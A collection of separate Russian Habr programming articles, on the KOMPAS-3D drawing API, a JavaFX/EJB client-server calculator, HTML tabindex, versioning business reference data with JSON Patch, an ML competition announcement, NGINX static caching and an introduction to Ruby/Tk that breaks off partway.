**В прошлых версиях вместо дерева использовался Менеджер документа**Для того чтобы понять назначение этих свойств, откройте (или создайте новый) чертеж в КОМПАС. Выберите пункт меню «Сервис/Менеджер документа». Перед вами появится окно менеджера документа.

*Менеджер документа*
Строка в колонке «Библиотека оформлений» – это наименование библиотеки, указываемой в поле **«layoutName»**. Свойство **shtType** задает значение колонки *«Оформление»*. Чтобы увидеть допустимые значения этого свойства для текущей библиотеки оформлений, дважды кликните левой кнопкой мыши по строке в окне менеджера документа. Перед вами появится окно.
Свойство **shtType** задает значение колонки с ГОСТом под списком *«Листы»*. Чтобы увидеть допустимые значения этого свойства для текущей библиотеки оформлений, дважды кликните левой кнопкой мыши по строке в дереве документа. Перед вами появится окно.
*Окно «Оформление»*
Строка в колонке *«Библиотека»* – это наименование библиотеки, указываемой в поле **«layoutName»**.
Нажмите на кнопку «…» справа от поля «Название». Перед вами появится окно.
*Диалог выбора оформления*
Свойство **shtType** содержит значение из колонки «Номер» и определяет соответствующее оформление. Например, для документа «Чертеж констр. Первый лист. ГОСТ 2.104-2006» (выделено на рисунке выше) значение свойства **shtType** должно быть равно *1*, а для документа «Титульный лист. ГОСТ 2.104-2006.» – *42* и т. д.
Методов у интерфейса **ksSheetPar** всего два:
* **Init()** – сбрасывает значения свойств к значениям по умолчанию;
* **GetSheetParam()** – возвращает указатель на интерфейс **ksStandartSheet** (для листа стандартных размеров) или **ksSheetSize** (для листа нестандартных размеров).
Тип размеров листа (стандартные или нет) устанавливается в свойствах интерфейса **ksDocumentParam** при создании чертежа. В начале рассмотрим работу с листами стандартных размеров.
Стандартные листы
-----------------
Параметры стандартного листа описываются интерфейсом **ksStandartSheet**, имеющим три свойства:
* **direct** – расположение основной надписи (*FALSE* – вдоль короткой стороны листа, *TRUE* – вдоль длинной стороны);
* **format** – формат листа (*0* – А0, *1* – А1, *2* – А2, *3* – А3, *4* – А4, *5* –А5);
* **multiply** – кратность формата листа.
Ниже приводится исходный текст программы, создающей пустой чертеж *формата А4* с рамкой и незаполненной основной надписью.
```
KompasObjectPtr kompas;
//Запускаем КОМПАС
kompas.CreateInstance(L"KOMPAS.Application.5");
//Подготавливаем параметры документа
DocumentParamPtr DocumentParam;
DocumentParam=(DocumentParamPtr)kompas->GetParamStruct(ko_DocumentParam);
DocumentParam->Init();
DocumentParam->type= lt_DocSheetStandart;//Чертеж на стандартном листе
SheetParPtr SheetPar;
SheetPar = (SheetParPtr)DocumentParam->GetLayoutParam();
SheetPar->layoutName[0] = L'0';
SheetPar->shtType = 1; //Тип документа
//Подготавливаем параметры листа
StandartSheetPtr StandartSheet;
StandartSheet = (StandartSheetPtr)SheetPar->GetSheetParam();
StandartSheet->direct = false; //надпись вдоль короткой стороны
StandartSheet->format = 4; //А4
StandartSheet->multiply = 1; //кратность
//Создаем чертеж
Document2DPtr Document2D;
Document2D = (Document2DPtr)kompas->Document2D();
Document2D->ksCreateDocument(DocumentParam);
//Делаем КОМПАС видимым
kompas->Visible = true;
kompas.Unbind();
```
Обращаю ваше внимание на то, что в свойстве **layoutName** интерфейса **ksSheetPar** указывается пустая строка. Если в этом свойстве указать полный путь к библиотеке *graphic.lyt*, то программа работает неправильно. Ниже приводится внешний вид созданного чертежа.
*Рамка чертежа конструкторского со стандартными размерами. Первый лист. ГОСТ 2.104-2006*
Нестандартные листы
-------------------
Параметры нестандартного листа описываются интерфейсом **ksSheetSize** со следующимия свойствами:
* **height** – высота листа в миллиметрах;
* **width** – ширина листа в миллиметрах.
Ниже приводится исходный текст программы, создающей пустой чертеж с размером листа 300х300 миллиметров и незаполненной основной надписью.
```
KompasObjectPtr kompas;
//Запускаем КОМПАС
kompas.CreateInstance(L"KOMPAS.Application.5");
//Подготавливаем параметры документа
DocumentParamPtr DocumentParam;
DocumentParam=(DocumentParamPtr)kompas->GetParamStruct(ko_DocumentParam);
DocumentParam->Init();
DocumentParam->type = lt_DocSheetUser; //Чертеж на нестандартном листе
SheetParPtr SheetPar;
SheetPar = (SheetParPtr)DocumentParam->GetLayoutParam();
SheetPar->layoutName[0] = L'0';
SheetPar->shtType = 1; //Тип документа
//Подготавливаем параметры листа
SheetSizePtr SheetSize;
SheetSize = (SheetSizePtr)SheetPar->GetSheetParam();
SheetSize->Init();
SheetSize->width = 300;
SheetSize->height = 300;
//Создаем чертеж
Document2DPtr Document2D;
Document2D = (Document2DPtr)kompas->Document2D();
Document2D->ksCreateDocument(DocumentParam);
//Делаем КОМПАС видимым
kompas->Visible = true;
kompas.Unbind();
```
Обращаю ваше внимание на то, что для создания чертежа на листе нестандартного размера нужно в свойстве **type** интерфейса **ksDocumentParam** указать значение **lt\_DocSheetUser**. После этого метод **GetSheetParam()** интерфейса **ksSheetPar** вернет указатель на интерфейс **ksSheetSize**.
На рисунке ниже показан результат работы этой программы.
*Рамка чертежа конструкторского для листа с размерами 300 на 300 мм*
При работе с листами нестандартных размеров нужно помнить о том, что многие форматы основных надписей рассчитаны на листы определенных размеров. Когда система КОМПАС пытается приспособить основную надпись к листу, на размеры которого она не рассчитана, то из этого не получается ничего хорошего. Один из таких результатов показан на рисунке ниже.
*Рамка чертежа конструкторского для листа с размерами 100 на 100 мм. Части штампа ушли за границы листа*
В данном примере создавался лист размером 100х100 миллиметров, и к нему применялась основная надпись типа 1 («Чертеж констр. Первый лист. ГОСТ 2.104-2006»).
**[Третья часть.](https://habrahabr.ru/company/ascon/blog/332554/)**
[](https://habrastorage.org/web/350/25b/57e/35025b57e2474a8388f0f0554e807128.png) Сергей Норсеев, автор книги «Разработка приложений под КОМПАС в Delphi». | https://habr.com/ru/post/330588/ | null | ru | null |
# Как написать простой калькулятор клиент-сервер (JavaFX+EJB+WildFly)
Итак, допустим, мы хотим реализовать клиент-серверное приложение, где на стороне клиента будут формироваться нужные данные, а на стороне сервера будет производится расчет и возвращаться клиенту в виде результата. Если брать в расчет простой калькулятор (давайте сделаем его еще проще, 4 оператора, операнды без дробей и работа по схеме [операнд1] [оператор] [операнд2] [результат]) и, допустим, реализовать его на каком-нибудь ЯП (язык программирования), например, Java, с использование сервера приложения (допустим WildFly/JBoss)+клиента (можно взять на вооружение JavaFX), то можно это сделать следующим способом:
*Этот же вариант можно решить с использованием RMI (Remote Method Invocation) без сервера, клиента GUI и EJB, в консоли, но этот вариант рассматривать не будем, а приступим к более интересной реализации.*
1. Нам понадобятся следующие ингредиенты:
1.1. JDK,
1.2. IDE (с поддержкой Java EE),
1.3. WildFly (или другой сервер приложений для Java),
1.4. SceneBuilder (для удобства и быстрого создания GUI).
Для связи клиента с сервером будем использовать JNDI (служба именования и каталогов), используя EJB (фреймворк для построения бизнес-логики).
2. Создаем реализацию серверной части:
2.1. Удаленный интерфейс, посредством которого будет происходить связь между клиентов и сервером (используем аннотацию [Remote](https://habr.com/ru/users/remote/) — компонент EJB будет использовать RMI).
```
package com.calc.server;
import javax.ejb.Remote;
@Remote
public interface CalcRemote {
int add(int a, int b);
int sub(int a, int b);
int mul(int a, int b);
int div(int a, int b) throws MyException;
}
```
2.2. Класс, реализующий этот интерфейс (используем аннотацию @Stateless — сеансовый компонент без сохранения состояния).
```
package com.calc.server;
import javax.ejb.Stateless;
@Stateless(name = "CalcSessionEJB")
public class CalcSessionBean implements CalcRemote {
public CalcSessionBean() {
}
@Override
public int add(int a, int b) {
return a + b;
}
@Override
public int sub(int a, int b) {
return a - b;
}
@Override
public int mul(int a, int b) {
return a * b;
}
@Override
public int div(int a, int b) throws MyException {
try {
return a / b;
} catch (ArithmeticException ex) {
throw new MyException("Divide by Zero!!!");
}
}
}
```
2.3. Добавим наш класс исключения, который будет сигнализировать деление на ноль или неверный формат.
```
package com.calc.server;
public class MyException extends Exception {
public MyException(String message) {
super(message);
}
}
```
2.4. С помощью IDE создаем ear-файл (Enterprise Archive), запускаем сервер (можно со стандартным портом), деплоим на него и если ошибок не было замечено, то с серверной частью закончено.
Лог сервера может быть такой:
```
java:global/Calc_ear_exploded/ejb/CalcSessionEJB!com.calc.server.CalcRemote
java:app/ejb/CalcSessionEJB!com.calc.server.CalcRemote
java:module/CalcSessionEJB!com.calc.server.CalcRemote
java:jboss/exported/Calc_ear_exploded/ejb/CalcSessionEJB!com.calc.server.CalcRemote
ejb:Calc_ear_exploded/ejb/CalcSessionEJB!com.calc.server.CalcRemote
java:global/Calc_ear_exploded/ejb/CalcSessionEJB
java:app/ejb/CalcSessionEJB
java:module/CalcSessionEJB
```
3. Создаем реализацию клиентской части:
3.1. В SceneBuilder набрасываем следующий макет калькулятора (main.fxml), css пока накручивать не будем:
```
xml version="1.0" encoding="UTF-8"?
import javafx.scene.control.*?
import javafx.scene.layout.*?
```
3.2. Подключаем контроллер класс к fxml-форме, для антиблокировки GUI (залипания формы) при ожидании данных с сервера на кнопку "=" добавим новую нитку:
**Просмотр кода**
```
package com.calc.client.impl2.controller;
import com.calc.server.CalcRemote;
import com.calc.server.MyException;
import javafx.fxml.FXML;
import javafx.scene.control.Button;
import javafx.scene.control.TextField;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.util.Properties;
public class Controller implements Runnable {
private Calculator calculator;
@FXML
private TextField displayTextField;
@FXML
private Button num1Button;
@FXML
private Button num2Button;
@FXML
private Button num3Button;
@FXML
private Button num4Button;
@FXML
private Button num5Button;
@FXML
private Button num6Button;
@FXML
private Button num7Button;
@FXML
private Button num8Button;
@FXML
private Button num9Button;
@FXML
private Button num0Button;
@FXML
private Button addButton;
@FXML
private Button subButton;
@FXML
private Button mulButton;
@FXML
private Button divButton;
@FXML
private Button clrButton;
@FXML
private Button resButton;
@FXML
private void initialize() {
System.out.println("initialize()");
calculator = new Calculator();
displayTextField.setText("0");
num1Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("1")));
num2Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("2")));
num3Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("3")));
num4Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("4")));
num5Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("5")));
num6Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("6")));
num7Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("7")));
num8Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("8")));
num9Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("9")));
num0Button.setOnAction(event -> displayTextField.setText(calculator.addNumber("0")));
addButton.setOnAction(event -> {
calculator.addOperator("+");
displayTextField.setText("");
});
subButton.setOnAction(event -> {
calculator.addOperator("-");
displayTextField.setText("");
});
mulButton.setOnAction(event -> {
calculator.addOperator("*");
displayTextField.setText("");
});
divButton.setOnAction(event -> {
calculator.addOperator("/");
displayTextField.setText("");
});
resButton.setOnAction(event -> new Thread(this).start());
clrButton.setOnAction(event -> displayTextField.setText(""));
}
private void doRequest(String[] data) throws NamingException, MyException {
Properties props = new Properties();
props.put(Context.INITIAL_CONTEXT_FACTORY, "org.wildfly.naming.client.WildFlyInitialContextFactory");
// props.put(Context.URL_PKG_PREFIXES, "org.jboss.ejb.client.naming");
// props.put(Context.PROVIDER_URL, "remote+http://localhost:8080");
props.put(Context.PROVIDER_URL, "http-remoting://localhost:8080");
// props.put("jboss.naming.client.ejb.context", "true");
// props.put(Context.SECURITY_PRINCIPAL, "admin");
// props.put(Context.SECURITY_CREDENTIALS, "123");
Context ctx = new InitialContext(props);
//System.out.println(ctx.getEnvironment());
CalcRemote calcRemote = (CalcRemote) ctx.lookup("Calc_ear_exploded/ejb/CalcSessionEJB!com.calc.server.CalcRemote"); //java:jboss/exported/Calc_ear_exploded/ejb/CalcSessionEJB!com.calc.server.CalcRemote
String res = Integer.toString(process(calcRemote, data));
displayTextField.setText(res);
System.out.println(res);
}
private int process(CalcRemote calcRemote, String[] resData) throws MyException {
int operand1 = Integer.parseInt(resData[0]);
int operand2 = Integer.parseInt(resData[1]);
String operator = resData[2];
switch (operator) {
case "+":
return calcRemote.add(operand1, operand2);
case "-":
return calcRemote.sub(operand1, operand2);
case "*":
return calcRemote.mul(operand1, operand2);
case "/":
return calcRemote.div(operand1, operand2);
}
return 0;
}
@Override
public void run() {
displayTextField.setText("WAITING...");
try {
doRequest(calculator.getResult());
} catch (NamingException ex) {
ex.printStackTrace();
} catch (MyException ex) {
displayTextField.setText(ex.getMessage());
}
}
}
```
3.3. Добавим логику работы простейшего калькулятора:
```
package com.calc.client.impl2.controller;
import com.calc.server.MyException;
public class Calculator {
private String buffer = "", operator, operand1, operand2;
private boolean isOperator = false;
public String addNumber(String value) {
buffer += value;
if (!isOperator) {
operand1 = buffer;
} else {
operand2 = buffer;
}
return buffer;
}
public void addOperator(String value) {
operator = value;
buffer = "";
isOperator = true;
}
public String[] getResult() throws MyException {
isOperator = false;
buffer = "";
int check;
try {
check = Integer.parseInt(operand1);
check = Integer.parseInt(operand2);
} catch (NumberFormatException ex) {
throw new MyException("Wrong format!!!");
}
return new String[]{operand1, operand2, operator};
}
}
```
3.5. Добавляем клиентскую библиотеку (в случае с WildFly это jboss-client.jar), запускаем GUI.
Как видно из приложенных кодов, пользователь набирает в буфер для операндов цифры, выбирает оператора, при нажатии кнопки "=" происходит соединение с сервером (через службу JNDI), надпись на дисплее «WAITING...» будет свидетельствовать ожидание ответа с сервера.
Также отметим пару исключений: NumberFormatException (отлавливается при вводе данных пользователем на клиенте) и ArithmeticException (отлавливается при делении на ноль на сервере). | https://habr.com/ru/post/477436/ | null | ru | null |
# этот удивительный tabindex
Многие веб-разработчики часто забывают или совсем не используют параметр tabindex, который определяет последовательность перехода между полями при нажатии на клавишу «Tab». Таким образом, при переходе из одного поля в другое прощелкиваются еще несколько элементов, что рано или поздно начинает уничтожать нервные клетки пользователей.
решение простое:
> `<form>
>
> <input type="text" name="login" **tabindex="1"**>
>
>
>
> <a href="/remind/">забыли пароль?a>
>
>
>
> <input type="password" name="password" **tabindex="2"**>
>
> <input type="submit">
>
> form>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Номер 1 сначала получит фокус, номер 2 будет идти следующим и т.д. Параметр tabindex могут иметь теги
> `<BUTTON>, <INPUT>, <SELECT>, <TEXTAREA>`
UPD: [alemiks](https://habrahabr.ru/users/alemiks/) подсказывает, что tabindex могут еще иметь: A, AREA и OBJECT | https://habr.com/ru/post/61931/ | null | ru | null |
# Бизнес-конфиги: как мы меняем бизнес-справочники, от которых зависит работоспособность системы
Нередкая ситуация: бизнес хочет быстро вносить изменения в такие справочники, как продуктовый каталог и тарифы. Уровень критичности этих справочников — mission/business critical. Самый быстрый вариант — менять сразу на проде. Но, надо помнить что мы банк и если вносить изменения в такие справочники без тестирования, то в случае ошибки рискуешь получить страховки с комиссией в разы больше или меньше нужной, да ещё полный сбой оформления кредитных заявок.
Я посвятил этот пост проблеме бизнес-справочников и предложил несколько вариантов решения, проверенных ~~на котиках~~ на себе. Под катом вас ждут максимум конкретики и программный код С#.
<Погрузиться в изменчивый мир бизнес-справочников/>
Если нужен компромисс
---------------------
Дайте возможность бизнесу вносить изменения на проде, но с условием, что значения будут меняться в рамках заранее протестированного диапазона. То есть их должен будет подтвердить системный аналитик или тестировщик, сверив со сводным протоколом тестирования. Этот протокол можно представить как таблицу: {имя параметра, допустимый (протестированный) диапазон значений}.
У такого подхода есть свои минусы:
1. Необходимо очень много тестировать, чтобы получить сводный протокол на все случаи. Даже количество комбинаций граничных значений всех параметров справочника будет очень большим.
2. Не исключён человеческий фактор. По-прежнему можно в рамках протестированного диапазона задать тариф с лишним ноликом.
Вариант для DevOps’ов
---------------------
Почему бы не поступать с изменениями справочника так же, как с изменениями кода? Принимать их как условные merge request’ы и прогонять через автотестирование.
*Вообще, верю, что в какой-то лучшей параллельной вселенной бизнес освоил Git и делает merge request’ы с JSON-файлами или даже со скриптами миграции БД. Но, увы, это песня не про нас…*
Можно обойтись и без Git на стороне бизнеса. Достаточно просто дать бизнес-аналитикам возможность формировать патчи с изменениями справочника. А после передавать их в тестирование и внедрение так же, как это делают разработчики, когда вносят изменения в конфиги.
Выходит простая схема: открыть справочник, внести изменения, запустить их применение.
### А как на практике?
Процесс изменения справочника может проходить, например, так. Бизнес-аналитик:
* Вносит изменения в продуктовый каталог на одном из стендов разработки.
* Меняет атрибуты элемента каталога.
* Жмёт в контекстном меню каталога «Отправить патч во внедрение».
Сервис каталога, например, через GitLab API:
* Создаёт в репозитории ветку biz\_patch\_xxx с единственным новым коммитом, содержащим изменения каталога.
* Отправляет merge request.
* Активирует пайплайн, который применяет патч и начинает автотесты.
* Запускает стандартный процесс тестирования и публикации.
Что из себя представляет такой патч?
------------------------------------
Я вижу три варианта: сериализованные команды CQRS (созданные при редактировании каталога), SQL-инструкции, [JSON Patch](https://jsonpatch.com/).
Понятно, что с любым решением будут возникать конфликты из-за параллельных изменений. Самый простой путь с ними справиться — не принимать изменения для неактуального состояния справочника.
Если несколько пользователей начали менять справочник одновременно, то мы примем изменения от того, кто первым сохранит новые данные. Опоздавшие увидят сообщение по типу «Состояние системы изменилось, пока вы вносили изменения, пожалуйста, внесите изменения заново». Не думаю, что такое упрощение вызовет проблемы. Ситуации, когда справочники меняют много людей одновременно, относительно редки.
Реализовать такую проверку можно, если при создании патча сохранять в него хеш состояния справочника. Хеш справочника изменится, когда его отредактируют. И патчи со старым хешем приниматься не будут.
Исходный бизнес-конфиг
----------------------
Предположим, что у нас есть записанный в JSON небольшой продуктовый каталог розничных кредитов:
```
{
"Розничные кредиты": {
"Лучший": {
"Тип": "Потребительский",
"Ставка": 0.7,
"Лучший на рынке кредитования в России": "Да"
},
"Ипотека для IT": {
"Тип": "Ипотечный",
"Гос программа": "Да",
"Ставка": 0.5
}
}
}
```
Меняем справочник
-----------------
Дабы не усложнять статью, предположим, что бизнес-аналитик скопировал продуктовый каталог к себе на рабочую станцию, чтобы отредактировать с помощью блокнота, а лучше — VS Code с JSON-плагином, и вносит такие изменения:
```
{
"Розничные кредиты": {
"Лучший": {
"Тип": "Потребительский",
"Ставка": 0.6,
"Лучший на рынке кредитования в России": "Да"
},
"Ипотека для IT": {
"Тип": "Ипотечный",
"Гос программа": "Да",
"Ставка": 0.5
},
"Ипотека для военных": {
"Тип": "Ипотечный",
"Гос программа": "Да",
"Ставка": 0.45
}
}
}
```
Аналитик поменял ставку у одного существующего продукта и добавил ещё один новый.
Получаем патч
-------------
Пора начать внедрять наши изменения в кредитный конвейер банка. Для начала создадим патч с помощью утилиты:
```
static void Main(string[] args)
{
var inJson = JObject.Parse(File.ReadAllText(@"BankProducts.json"));
var inJson2 = JObject.Parse(File.ReadAllText(@"BankProductsNew.json"));
var patch = new JsonPatchDocument();
FillPatchForObject(inJson, inJson2, patch , "/");
File.WriteAllLinesAsync(@"BankProductsPatch.json", new[] { JsonConvert.SerializeObject(patch) });
}
// Взял на stackoverflow
// https://stackoverflow.com/questions/43692053/how-can-i-create-a-jsonpatchdocument-from-comparing-two-c-sharp-objects
static void FillPatchForObject(JObject orig, JObject mod, JsonPatchDocument patch, string path)
{
...
}
```
Утилита создаст для нас файл BankProductsPatch.json.
```
[
{
"value": {
"Тип": "Ипотечный",
"Гос программа": "Да",
"Ставка": 0.45
},
"path": "/Розничные кредиты/Ипотека для военных",
"op": "add"
},
{
"value": 0.6,
"path": "/Розничные кредиты/Лучший/Ставка",
"op": "replace"
}
]
```
Это и есть патч со всеми изменениями! Всё просто и прозрачно. Сделаны две операции: добавлен (add) новый элемент и заменён (replace) старый.
### Применяем патч
Транспортируем патч в Git-репозиторий, чтобы GitLab pipeline провёл миграцию изменений. Создаём утилиту, которую будет запускать pipeline, и получаем желаемый каталог.
```
static void Main(string[] args)
{
var inJson = JObject.Parse(File.ReadAllText(@"BankProducts.json"));
var patchStr = File.ReadAllText(@"BankProductsPatch.json");
var patch = JsonConvert.DeserializeObject(patchStr);
patch.ApplyTo(inJson);
File.WriteAllLinesAsync(@"BankProductsWithAppliedPatch.json", new[] { JsonConvert.SerializeObject(inJson) });
}
```
Теперь продуктовый каталог в изменённом виде (BankProductsWithAppliedPatch.json = BankProductsNew.json) существует на стороне контура разработки и тестирования. Там его можно проверить всеми возможными способами, а после отправить в ветку prod.
Решение довольно простое. И стоит заметить, что использование JSON Patch — это только один из доступных вариантов.
Заключение
----------
Я не случайно назвал статью «Бизнес-конфиги». Изменения в некоторых бизнес-справочниках по степени влияния на бизнес-процессы в IT-системах предприятия сопоставимы с изменениями конфигов или даже кода в сервисах этих систем. Поэтому и относиться к таким справочникам нужно соответствующе.
Буду рад, если кто-то поделится в комментариях опытом и знаниями о том, как изменять, тестировать и доставлять справочные бизнес-данные в prod-контур предприятия. | https://habr.com/ru/post/671784/ | null | ru | null |
# Новый чемпионат ML Boot Camp VI. Прогноз отклика аудитории на интернет-опрос

Сегодня, 25 июня, стартует ML Boot Camp VI с задачей «Прогноз отклика аудитории на интернет-опрос» (если вы вдруг впервые слышите, что такое ML Boot Camp, заходите под спойлер).
**Спойлер**ML Boot Camp — чемпионат, посвящённый решению задач по машинному обучению. Схема работы: мы даём задачу, а участники в течение месяца решают её и присылают решения. Авторы лучших решений получают призы. В прошлый раз мы дарили MacBook Pro за первое место, NVIDIA 1080ti — за второе, NVIDIA 1060 — за третье, и WD My Cloud 6 TB за 4-6 места. По традиции, 50-ти лучшим участникам мы отправили майки с символикой чемпионата.
С каждым новым соревнованием аудитория ML Boot Camp значительно возрастает (на данный момент зарегистрировано уже 7000 участников из более 20 стран).
На старте участники получают условия задачи и словесное описание доступных данных — обучающую выборку. Выборка состоит из размеченных примеров — векторов описаний каждого объекта с известным ответом. Участники с помощью известных им методов машинного обучения тренируют компьютер и испытывают обученную систему на тестовой выборке, которая поделена на две части: рейтинговую и финальную. Победителем становится тот, кто получит наилучшие результаты на финальных данных.
В последний день чемпионата участник может выбрать два решения, которые будут представлять его в финале. Лучшее из них пойдет в зачет в таблицу лидеров.
Правила и полезные материалы вы можете найти на [сайте чемпионата](https://mlbootcamp.ru/main/).
В этот раз мы предлагаем вам погрузиться в темную пучину маркетинга: в рамках очередного соревнования ML Boot Camp вы сможете спрогнозировать поведение пользователей в одном из масштабных маркетинговых исследований.
Мы предлагаем задачу соответствующего уровня, при этом стараемся, чтобы интересно было и профи, и новичкам. В этом чемпионате вас ждет настоящая исследовательская работа.
Формат соревнования не изменился: чемпионат будет длиться в течение одного месяца, с 25 июня по 25 июля 2018 года. Подробнее про призы и задачу — ниже.
Задача «Прогноз отклика аудитории на интернет-опрос»
----------------------------------------------------
Есть результаты интернет-опроса. Известно, что часть аудитории прошла анкетирование полностью и корректно. Другая часть завершила опрос частично, с ошибками, или совсем отказалась от участия. Необходимо с максимально возможной точностью предсказать, кто из респондентов относится к первой группе, то есть прошел исследование полностью и без ошибок.
Основной файл с данными содержит 19 528 597 строчек (10Гб) и состоит из 6 столбцов:
**1**. cuid — идентификатор. Для одного идентификатора в файле может содержаться несколько записей;
**2**. cat\_feature — некоторая категориальная переменная. Область значений: {0,1,2,3,4,5};
**3-5**. счетчики, собранные на основе поведения человека в интернете. Формат: {w\_1: c\_1, w\_2: c\_2, ...}, где w\_i — закодированный токен, а c\_i — частота этого токена;
**6**. dt\_diff — количество дней до даты, когда было получено значение целевой переменной.

Небольшой кусочек данных в качестве примера:
`00000d2994b6df9239901389031acaac 5 {"809001":2,"848545":2,"565828":1,"490363":1} {"85789":1,"238490":1,"32285":1,"103987":1,"16507":2,"6477":1,"92797":2} {} 39`
Предсказания необходимо сделать для 181 тысячи пользователей. Набор данных для обучения модели содержит таблицу с идентификаторами и значениями целевой переменной (427 995 записей).
Метрикой задачи является ROC AUC. Это значит, что ответом служит оценка принадлежности к классу, лежащая в диапазоне [0; 1] для каждого cuid. Данная метрика, по сути, оценивает правильность упорядочения классификатором объектов относительно одного из классов. В данном случае нас не интересует конкретная метка класса, которую выдаст алгоритм, или конкретная вероятность для каждого объекта. Нас интересует правильность самого упорядочения.
Конечно, бывает так, что в контексте конкретной прикладной задачи при равных roc\_auc одно решение может оказаться лучше другого, но мы решили не усложнять задачу.
Призы
-----
Распределение шести призовых мест в этот раз выглядит так:
Top1: Apple MacBook Pro 13
Top2: Apple MacBook Air 13
Top3: Western Digital My Cloud Mirror
Top4-5-6: Western Digital My Passport 4 TB
Как и всегда, топ-50 участников получат майки с символикой чемпионата, а участники с наиболее интересными решениями будут приглашены на собеседование в Mail.Ru Group на позиции Data Scientists.
Сообщество MLBootCamp
---------------------
[Присоединяйтесь](https://t.me/mlbootcamp) к нашему сообществу в Telegram. Вы всегда можете задать вопросы, получить советы экспертов в области Data Science. Кроме того, сообщество чемпионатов Mail.Ru Group — это нетворкинг, где легко найти единомышленников.
Регистрация
-----------
Чемпионат стартует сегодня, в 19:00 по московскому времени. [Регистрация](https://mlbootcamp.ru/main/) открыта. Ждем всех и желаем удачи! | https://habr.com/ru/post/415191/ | null | ru | null |
# Шпаргалка: кеширование картинок, CSS и JS в NGINX
Заметка для тех, кто не специалист в NGINX, а проблему нужно решить быстро.
Допустим, у вас на сервере стоит NGINX и вы хотите, чтобы вся статика кешировалась у клиента. В конфиге хоста NGINX пропишите это:
`server {
listen 80;
server_name mysite.com;
...
# Задаем правила обработки статического контента (типов файлов можно поставить и больше)
location ~* ^.+\.(jpg|jpeg|gif|png|ico|css|pdf|ppt|txt|bmp|rtf|js)$ {
root /path/to/document/root/; # Путь к корню вашего сайта
access\_log off; # не пишем логи
expires 3d; # кешируем у клиента на 3 дня
}
}`
Проверить можно в FireBug во вкладке NET: обновите страницу 2 раза и посмотрите код ответа. Если 200 ОК, то не работает. Если 304 Not Modified, то работает.
Неплохо ускоряет работу сайта. | https://habr.com/ru/post/105716/ | null | ru | null |
# Введение в Ruby/Tk. Часть первая
Доброго времени суток!
#### Введение
Заглянув сегодня в свой ToDo лист, я понял, что работы на сегодня у меня нет. Сидеть в интернете и читать новости целыми сутками тоже, знаете ли, ещё то удовольствие. Надо было чем-то заняться, а именно написать какое-либо приложение. На следующих выходных я хотел познакомить вас со связкой Ruby + Qt, но поскольку Qt биндинги я пока не установил мне пришлось искать замену. И я её нашёл. Т.к. вместе с Ruby поставляется Tk, то именно на него и пал мой выбор.
#### Знакомимся с пациентом
~~Ф.И.О: Давыденко Михаил Юрьевич
Место рождения:~~
На самом деле, речь пойдет не обо мне, а о **Tk**.
**Tk** (от англ. *Toolkit* — «набор инструментов», «инструментарий») — кроссплатформенная библиотека базовых элементов графического интерфейса, распространяемая с открытыми исходными текстами.
#### Врач уже здесь
**Ruby** (от англ. *Ruby* — «Рубин») — динамический, рефлективный, интерпретируемый высокоуровневый язык программирования для быстрого и удобного объектно-ориентированного программирования. Язык обладает независимой от операционной системы реализацией многопоточности, строгой динамической типизацией, сборщиком мусора и многими другими возможностями. В общем и целом то, что нам сейчас нужно.
#### Разомнём пальцы
А именно напишем Hello World. Куда же мы без него?
Его код будет выглядеть примерно так:
```
require 'tk'
app = TkRoot.new {
title "Hello Tk!"; padx 50; pady 15
}
TkLabel.new(app) {
text "Hello, World!"
pack { padx 100; pady 100; side "left" }
}
Tk.mainloop
```
#### Разбор полётов
Теперь давайте подробно разберёмся в том, что есть что.
Сначала мы импортировали библиотеку для работы с оной:
```
require 'tk'
```
Далее мы создали новое окно с заголовком *Hello Tk!*, высотой равной 50 пикселям и шириной в 15 пикселей:
```
app = TkRoot.new {
title "Hello Tk!"; padx 50; pady 15
}
```
После чего создали надпись с текстом *Hello World!* с координатами 100x100:
```
TkLabel.new(app) {
text "Hello, World!"
pack { padx 100; pady 100; side "left" }
}
```
Здесь мы встретили незнакомое нам **pack**. Что же это такое?
**pack** является упаковщиком, который занимается расположением элементов (в данном случае это виджет **Label**) в родительском окне. Также существует ещё два упаковщика:
* **grid**, который размещает виджеты в сетке. Данный упаковщик будет полезен, например, для составления таблицы или кнопок для калькулятора, который мы с вами обязательно напишем, но чуть позже;
* **place**, который позволяет размещать виджеты в указанных координатах, с указанными нами размерами.
А, совсем забыл, вот, что у нас получилось. Получилось же?
#### События
Теперь я хотел бы затронуть тему отловки событий. Будь то нажатие кнопки или же навод курсора на какой-либо из виджетов. В Tk существует несколько типовых видов событий, а именно восемь! Вот они:
* "**1**" или "**ButtonPress-1**", обозначающие, что виджет был кликнут левой кнопкой мыши;
* "**Enter**", когда курсор наведён на наш виджет;
* "**Leave**" — курсор был убран с нашего виджета (работает лишь после "**Enter**";
* "**Double-1**" — был произведён двойной клик;
* "**B3-Motion**" — произведено перемещение курсора, путём нажатия правой кнопки мыши, с одной позиции на другую;
* "**Control-ButtonPress-3**" — правая кнопка мыши была нажата вместе с *Ctrl*;
* "**Alt-ButtonPress-1**" — было произведено нажатие левой кнопки мыши вместе с *Alt*.
